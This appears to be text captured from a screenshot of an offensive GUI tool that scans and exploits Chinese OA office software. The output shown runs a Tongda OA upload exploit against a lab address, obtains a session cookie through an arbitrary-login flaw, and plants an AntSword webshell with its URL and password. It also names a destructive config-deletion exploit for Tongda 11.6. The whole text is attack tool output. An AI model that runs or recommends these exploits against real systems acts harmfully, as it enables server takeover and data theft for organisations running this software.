 Thelostworld_OA V1.1 (360内部专版)- by:thelostworld
代理 代理状态
致远OA 泛微OA 通达OA 用友OA 万户OA 蓝凌OA
选择漏洞 TongdaOA_Management_Upload_Getshell 地址 http://192.168.23.133 检 测
基本信息 命令执行/回显 批量检查 Java_Runtime
命令 whoami UTF-8 执行
⚠注意验证：TongdaOA_Delete_Authincphp_Getshell 通达11.6 删除配置文件 谨慎操作
-----------请选择检测漏洞名称-----------
存在TongdaOA_Management_Upload_Getshell:
当前通达OA版本为:用户未登录
任意用户登录漏洞获取Cookie:PHPSESSID=l2gs65s77br6ih3rof0egf18g1
后台成功上传蚂剑shell:
http://192.168.23.133/_dmfuhdieqw.php 连接密码： x
-----------检测完毕-----------